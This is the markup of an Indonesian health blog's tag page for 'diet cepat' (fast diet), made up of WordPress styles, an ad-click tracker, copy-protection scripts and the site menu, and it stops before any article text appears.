

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.wikisehat.com/tag/diet-cepat
body_size: 13642
content:
<!DOCTYPE html>
<html lang="en-US">
<head itemscope="itemscope" itemtype="http://schema.org/WebSite">
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">

<title>diet cepat &#8211; WikiSehat</title>
<style>
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}
</style>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="WikiSehat &raquo; Feed" href="https://www.wikisehat.com/feed" />
<link rel="alternate" type="application/rss+xml" title="WikiSehat &raquo; Comments Feed" href="https://www.wikisehat.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="WikiSehat &raquo; diet cepat Tag Feed" href="https://www.wikisehat.com/tag/diet-cepat/feed" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.wikisehat.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='idblog-core-css' href='https://www.wikisehat.com/wp-content/plugins/idblog-core/css/idblog-core.css?ver=1.0.0' type='text/css' media='all' />
<style id='idblog-core-inline-css' type='text/css'>
.gmr-ab-authorname span.uname a{color:#222222 !important;}.gmr-ab-desc {color:#aaaaaa !important;}.gmr-ab-web a{color:#dddddd !important;}
/*# sourceURL=idblog-core-inline-css */
</style>
<link rel='stylesheet' id='superfast-fonts-css' href='//fonts.googleapis.com/css?family=Nunito%3Aregular%2C700%2C300%26subset%3Dlatin%2C' type='text/css' media='all' />
<link rel='stylesheet' id='superfast-style-css' href='https://www.wikisehat.com/wp-content/themes/superfast/style.css?ver=6.9' type='text/css' media='all' />
<style id='superfast-style-inline-css' type='text/css'>
body{color:#000000;font-family:"Nunito","Helvetica Neue",sans-serif;font-weight:500;font-size:14px;}kbd,a.button:hover,button:hover,.button:hover,button.button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:focus,button:focus,.button:focus,button.button:focus,input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:active,button:active,.button:active,button.button:active,input[type="button"]:active,input[type="reset"]:active,input[type="submit"]:active,.tagcloud a:hover,.tagcloud a:focus,.tagcloud a:active{background-color:#dd9933;}a,a:hover,a:focus,a:active{color:#dd9933;}ul.page-numbers li span.page-numbers,ul.page-numbers li a:hover,.page-links a .page-link-number:hover,a.button,button,.button,button.button,input[type="button"],input[type="reset"],input[type="submit"],.tagcloud a,.sticky .gmr-box-content,.gmr-theme div.sharedaddy h3.sd-title:before,.gmr-theme div.idblog-related-post h3.related-title:before,.idblog-social-share h3:before,.bypostauthor > .comment-body{border-color:#dd9933;}.site-header{background-image:url();-webkit-background-size:auto;-moz-background-size:auto;-o-background-size:auto;background-size:auto;background-repeat:repeat;background-position:center top;background-attachment:scroll;background-color:#ffffff;}.site-title a{color:#81d742;}.site-description{color:#999999;}.gmr-logo{margin-top:15px;}.gmr-menuwrap{background-color:#81d742;}#gmr-responsive-menu,#primary-menu > li > a,.search-trigger .gmr-icon{color:#ffffff;}#primary-menu > li.menu-border > a span{border-color:#ffffff;}#gmr-responsive-menu:hover,#primary-menu > li:hover > a,#primary-menu .current-menu-item > a,#primary-menu .current-menu-ancestor > a,#primary-menu .current_page_item > a,#primary-menu .current_page_ancestor > a,.search-trigger .gmr-icon:hover{color:#dddddd;}#primary-menu > li.menu-border:hover > a span,#primary-menu > li.menu-border.current-menu-item > a span,#primary-menu > li.menu-border.current-menu-ancestor > a span,#primary-menu > li.menu-border.current_page_item > a span,#primary-menu > li.menu-border.current_page_ancestor > a span{border-color:#dddddd;}#primary-menu > li:hover > a,#primary-menu .current-menu-item > a,#primary-menu .current-menu-ancestor > a,#primary-menu .current_page_item > a,#primary-menu .current_page_ancestor > a{background-color:#dd8500;}.gmr-content{background-color:#fff;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.site-title,#gmr-responsive-menu,#primary-menu > li > a{font-family:"Nunito","Helvetica Neue",sans-serif;}h1{font-size:24px;}h2{font-size:22px;}h3{font-size:20px;}h4{font-size:18px;}h5{font-size:16px;}h6{font-size:14px;}.widget-footer{background-color:#3d566e;color:#ecf0f1;}.widget-footer a{color:#f39c12;}.widget-footer a:hover{color:#f1c40f;}.site-footer{background-color:#2c3e50;color:#f1c40f;}.site-footer a{color:#ecf0f1;}.site-footer a:hover{color:#bdc3c7;}
/*# sourceURL=superfast-style-inline-css */
</style>
<script type="text/javascript" src="https://www.wikisehat.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.wikisehat.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jQuery(document).ready(function() {
	jQuery(".fec5625d0e9f87d25333c7faf893ef3c").click(function() {
		jQuery.post(
			"https://www.wikisehat.com/wp-admin/admin-ajax.php", {
				"action": "quick_adsense_onpost_ad_click",
				"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
				"quick_adsense_nonce": "7d25c0068a",
			}, function(response) { }
		);
	});
});

//# sourceURL=jquery-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.wikisehat.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.wikisehat.com/wp-json/wp/v2/tags/144" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.wikisehat.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<script src="https://apis.google.com/js/platform.js" async defer>
  {lang: 'id'}
</script><script id="wpcp_disable_selection" type="text/javascript">
var image_save_msg='You are not allowed to save images!';
	var no_menu_msg='Context Menu disabled!';
	var smessage = "Protected by DMCA";

function disableEnterKey(e)
{
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
     {
		if(wccp_free_iscontenteditable(e)) return true;
		show_wpcp_message('You are not allowed to copy content or view source');
		return false;
     }else
     	return true;
     }
}


/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement.isContentEditable) iscontenteditable2 = true;
	
	if (iscontenteditable == "true" || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		return true;
	}
}

////////////////////////////////////
function disable_copy(e)
{	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
	
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_free_iscontenteditable(e)) return true;
	
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	
	var checker_IMG = '';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT")
	{
		if (smessage !== "" && e.detail == 2)
			show_wpcp_message(smessage);
		
		if (isSafari)
			return true;
		else
			return false;
	}	
}

//////////////////////////////////////////
function disable_copy_ie()
{
	var e = e || window.event;
	var elemtype = window.event.srcElement.nodeName;
	elemtype = elemtype.toUpperCase();
	if(wccp_free_iscontenteditable(e)) return true;
	if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
	{
		return false;
	}
}	
function reEnable()
{
	return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
	document.onmousedown = disable_copy;
	document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};

//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something

var elemtype = "";
function touchstart(e) {
	var e = e || window.event;
  // also there is no e.target property in IE.
  // instead IE uses window.event.srcElement
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend() {
    //stops short touches from firing the event
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e) { //this will clear the current selection if anything selected
	
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
	{
		if (window.getSelection) {
			if (window.getSelection().empty) {  // Chrome
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  // Firefox
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  // IE?
			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event) { 
    window.addEventListener("touchstart", touchstart, false);
    window.addEventListener("touchend", touchend, false);
});

function wccp_pro_is_passive() {

  var cold = false,
  hike = function() {};

  try {
	  const object1 = {};
  var aid = Object.defineProperty(object1, 'passive', {
  get() {cold = true}
  });
  window.addEventListener('test', hike, aid);
  window.removeEventListener('test', hike, aid);
  } catch (e) {}

  return cold;
}
/*special for safari End*/
</script>
<script id="wpcp_disable_Right_Click" type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<style>
.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}
</style>
<script id="wpcp_css_disable_selection" type="text/javascript">
var e = document.getElementsByTagName('body')[0];
if(e)
{
	e.setAttribute('unselectable',"on");
}
</script>
<link rel="icon" href="https://i0.wp.com/www.wikisehat.com/wp-content/uploads/2016/11/cropped-logo-wikisehat.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/www.wikisehat.com/wp-content/uploads/2016/11/cropped-logo-wikisehat.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/www.wikisehat.com/wp-content/uploads/2016/11/cropped-logo-wikisehat.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.wikisehat.com/wp-content/uploads/2016/11/cropped-logo-wikisehat.png?fit=270%2C270&#038;ssl=1" />
</head>

<body class="archive tag tag-diet-cepat tag-144 wp-theme-superfast unselectable gmr-theme gmr-sticky gmr-box-layout hfeed" itemscope="itemscope" itemtype="http://schema.org/WebPage">

<div class="site inner-wrap" id="site-container">
	
	<a class="skip-link screen-reader-text" href="#main">Skip to content</a>
	
	
		<header id="masthead" class="site-header" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
						<div class="container">
					<div class="clearfix gmr-headwrapper">
						<div class="gmr-logo"><a href="https://www.wikisehat.com/" class="custom-logo-link" itemprop="url" title="WikiSehat" data-wpel-link="internal" target="_self" rel="follow"><img src="https://www.wikisehat.com/wp-content/uploads/2016/11/wikisehat.png" alt="WikiSehat" title="WikiSehat" itemprop="image" /></a></div>					</div>
				</div>
				
						
						
			<div class="top-header">
								<div class="container">
									<div class="gmr-menuwrap clearfix">
											<a id="gmr-responsive-menu" href="#menus">
							MENU						</a>
						<nav id="site-navigation" class="gmr-mainmenu" role="navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
							<ul id="primary-menu" class="menu"><li id="menu-item-1460" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1460"><a href="/" itemprop="url" data-wpel-link="internal" target="_self" rel="follow"><span itemprop="name">Beranda</span></a></li>
<li id="menu-item-27" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27"><a href="https://www.wikisehat.com/category/buah-dan-sayur" itemprop="url" data-wpel-link="internal" target="_self" rel="follow"><span itemprop="name">Buah dan Sayur</span></a></li>
<li id="menu-item-28" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28"><a href="https://www.wikisehat.com/category/ibu-dan-anak" itemprop="url" data-wpel-link="internal" target="_self" rel="follow"><span itemprop="name">Ibu dan Anak</span></a></li>
<li id="menu-item-29" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29"><a href="https://www.wikisehat.com/category/penyakit" itemprop="url" data-wpel-link="internal" target="_self" rel="follow"><span itemprop="name">Penyakit</span></a></li>
<li id="menu-item-30" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30"><a href="https://www.wikisehat.com/category/tips-sehat" itemprop="url" data-wpel-link="internal" target="_self" rel="follow"><span itemprop="name">Tips Sehat</span></a></li>
<li id="menu-item-1738" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1738"><a href="https://www.wikisehat.com/category/kecantikan" itemprop="url" data-wpel-link="internal" target="_self" rel="follow"><span itemprop="name">Kecantikan</span></a></li>
<li id="menu-item-176" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-176"><a href="https://www.wikisehat.com/category/cerita-sukses-diet" itemprop="url" data-wpel-link="internal" target="_self" rel="follow"><span itemprop="name">Cerita Sukses Diet</span></a></li>
<li class="menu-item menu-item-type-search-btn gmr-search"><form method="get" class="gmr-searchform searchform" action="https://www.wikisehat.com/"><input type="text" name="s" id="s" placeholder="Search" /><div class="search-trigger"><a href="#" class="gmr-icon icon_close" itemprop="url"></a><a href="#" class="gmr-icon icon_search"></a></div></form></li><li class="menu-item menu-item-type-close-btn gmr-close-btn"><a id="close-menu-button" itemprop="url" href="#">Close Menu</a></li></ul>						</nav><!-- #site-navigation -->
					</div>
				</div>
			</div><!-- .top-header -->
		</header><!-- #masthead -->

	
			<div id="content" class="gmr-content">
		
					
						<div class="container">
				<div class="row">
								<div class="col-md-12">
				<div class="breadcrumbs" itemscope itemtype="https://schema.org/BreadcrumbList">
																										<span class="first-cl" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
									<a itemscope="" itemtype="https://schema.org/WebPage" itemprop="item" itemid="https://www.wikisehat.com/" href="https://www.wikisehat.com/" data-wpel-link="internal" target="_self" rel="follow"><span itemprop="name">Homepage</span></a>
									<span itemprop="position" content="1"></span>
								</span>
														<span class="separator">/</span>
																								<span class="last-cl" itemscope itemtype="https://schema.org/ListItem">
							<span itemprop="name">diet cepat</span>
							<span itemprop="position" content="2"></span>
							</span>
															</div>
			</div>
				
<div id="primary" class="content-area col-md-8 gmr-default">

	<h1 class="page-title" itemprop="headline">Tag: <span>diet cepat</span></h1>		

	<main id="main" class="site-main" role="main">

	
<article id="post-510" class="gmr-smallthumb clearfix post-510 post type-post status-publish format-standard has-post-thumbnail hentry category-cerita-sukses-diet tag-cara-diet tag-diet tag-diet-cepat" itemscope="itemscope" itemtype="http://schema.org/CreativeWork">
	
	<div class="gmr-box-content">
	
